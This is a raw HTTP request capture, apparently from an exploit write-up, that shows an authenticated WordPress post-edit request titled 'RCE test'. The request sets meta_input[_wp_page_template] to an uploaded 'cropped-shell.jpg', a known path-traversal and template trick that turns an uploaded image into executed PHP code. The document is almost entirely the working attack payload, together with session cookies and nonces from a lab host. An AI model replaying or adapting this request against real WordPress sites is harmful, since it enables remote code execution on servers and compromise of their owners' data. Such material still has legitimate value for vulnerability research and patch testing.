 POST /wp-admin/post.php HTTP/1.1
Host: 192.168.0.20:8080
Content-Length: 1542
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.20:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.125 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.20:8080/wp-admin/post.php?post=114&action=edit
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: wordpress_3006dcb3df73fe196236aee157890c77=
test%7C1620381621%7C2JKb7tcIrXvyH9Tn1B8Sj1eeNQhJpoC61WkDNrLPMvM%7C2175a0aa7f55e38789314d25fe5c064
b91a95dfd78b9e3c3edcbaaec2ec622fa; wp-saving-post=114-check; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_3006dcb3df73fe196236aee157890c77=
test%7C1620381621%7C2JKb7tcIrXvyH9Tn1B8Sj1eeNQhJpoC61WkDNrLPMvM%7C649c03f0ce87197fc1214f30ed7b8c9
bd65a45db27d59ff3021c3e2d6aecd0a8; wp-settings-time-1=1620229480
Connection: close
_wpnonce=f1b5beedd3&_wp_http_referer=
%2Fwp-admin%2Fpost.php%3Fpost%3D114%26action%3Dedit%26message%3D6&user_ID=1&action=editpost&
originalaction=editpost&post_author=1&post_type=post&original_post_status=publish&referredby=
http%3A%2F%2F192.168.0.20%3A8080%2Fwp-admin%2Fpost.php%3Fpost%3D114%26action%3Dedit&
_wp_original_http_referer=
http%3A%2F%2F192.168.0.20%3A8080%2Fwp-admin%2Fpost.php%3Fpost%3D114%26action%3Dedit&post_ID=114&
meta-box-order-nonce=d4e8e8a910&closedpostboxesnonce=9a5eb5017a&post_title=RCE+test&
samplepermalinknonce=012547a207&content=&wp-preview=&hidden_post_status=publish&post_status=
publish&hidden_post_password=&hidden_post_visibility=public&visibility=public&post_password=&mm=
05&jj=06&aa=2021&hh=00&mn=44&ss=40&hidden_mm=05&cur_mm=05&hidden_jj=06&cur_jj=06&hidden_aa=2021&
cur_aa=2021&hidden_hh=00&cur_hh=00&hidden_mn=44&cur_mn=44&original_publish=
%EC%97%85%EB%8D%B0%EC%9D%B4%ED%8A%B8&save=%EC%97%85%EB%8D%B0%EC%9D%B4%ED%8A%B8&post_format=0&
post_category%5B%5D=0&post_category%5B%5D=1&newcategory=
%EC%83%88+%EC%B9%B4%ED%85%8C%EA%B3%A0%EB%A6%AC+%EC%9D%B4%EB%A6%84&newcategory_parent=-1&
_ajax_nonce-add-category=4cf548fefb&tax_input%5Bpost_tag%5D=&newtag%5Bpost_tag%5D=&_thumbnail_id=
-1&excerpt=&trackback_url=&metakeyinput=&metavalue=&_ajax_nonce-add-meta=2f06cfa5ba&advanced_view
=1&add_comment_nonce=183df518ec&_ajax_fetch_list_nonce=38069d878e&_wp_http_referer=
%2Fwp-admin%2Fpost.php%3Fpost%3D114%26action%3Dedit%26message%3D6&post_name=rce-test-2&
post_author_override=1&meta_input[_wp_page_template]=cropped-shell.jpg